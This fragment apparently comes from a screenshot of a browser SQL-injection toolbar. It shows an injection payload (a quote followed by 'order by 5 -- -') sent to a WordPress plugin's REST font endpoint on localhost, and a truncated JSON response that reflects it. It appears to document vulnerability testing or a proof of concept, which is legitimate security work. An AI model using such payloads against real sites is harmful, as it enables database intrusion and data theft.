 localhost:8000/wp-json/layart/v1/fonts?family=ABeeZee'%20 order by%20 5 -- -
INT SQL BASICS UNION BASED OUT FILE WAF BASED ERROR/D
Load URL
Split URL
Execute
http://localhost:8000/wp-json/layart/v1/fonts
?family=ABeeZee'  order by  5 -- -
Post data Referrer 0xHEX %URL BASE64
{"family":"ABeeZee","version":"v14","category_id":"1","family_slug":"abeezee'orderby5---","variant